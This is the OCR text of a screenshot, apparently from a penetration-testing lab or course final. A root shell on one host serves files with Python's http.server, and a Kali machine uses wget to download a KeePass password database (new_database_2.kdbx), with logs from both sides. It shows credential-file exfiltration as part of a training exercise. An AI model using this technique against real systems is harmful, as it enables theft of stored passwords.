 root@ip-10-50-144-19:/home/admin1
File Actions Edit View Help
root@ip-10-50-144-19:/home/admin1# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
10.50.142.47 - - [05/Jul/2022 20:40:37] "GET /new_database_2.kdbx HTTP/1.1" 200 -
jason@kali: ~/finals
File Actions Edit View Help
┌──(jason㉿kali)-[~/finals]
└─$ wget 10.50.144.19:8000/new_database_2.kdbx
--2022-07-05 20:40:36-- http://10.50.144.19:8000/new_database_2.kdbx
Connecting to 10.50.144.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1406 (1.4K) [application/octet-stream]
Saving to: ‘new_database_2.kdbx’
new_database_2.kdbx 100%[===================================>] 1.37K --.-KB/s in 0s
2022-07-05 20:40:36 (147 MB/s) - ‘new_database_2.kdbx’ saved [1406/1406]